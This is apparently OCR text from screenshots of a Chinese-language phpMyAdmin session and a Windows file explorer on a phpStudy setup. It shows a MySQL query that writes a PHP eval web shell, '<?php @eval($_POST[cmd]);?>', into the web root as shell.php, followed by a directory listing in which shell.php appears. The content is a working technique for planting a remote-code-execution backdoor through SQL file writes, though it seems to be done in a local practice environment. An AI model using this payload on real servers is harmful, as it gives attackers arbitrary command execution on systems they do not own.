 数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0016 秒。)
select '<?php @eval($_POST[cmd]);?>'INTO OUTFILE 'C:/phpstudy/PHPTutorial/WWW/shell.php'
性能分析 [编辑内嵌] [ 编辑 ] [ 解析 SQL ] [
WWW
文件 主页 共享 查看
« 本地磁盘 (C:) phpstudy PHPTutorial WWW 搜索 WWW
名称 修改日期 类型 大小
查询结果操作
新建视图
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
phpMyAdmin 2021/4/7 19:32 文件夹
phpMyAdmin--副本 2021/4/7 10:28 文件夹
1 2021/4/7 21:26 PHP 文件 119 KB
index 2017/3/28 16:59 PHP 文件 1 KB
phpinfo 2013/5/9 20:56 PHP 文件 1 KB
shell 2021/4/8 22:08 PHP 文件 1 KB
Error: #1046 No database se
Warning in .\libraries\classes\Db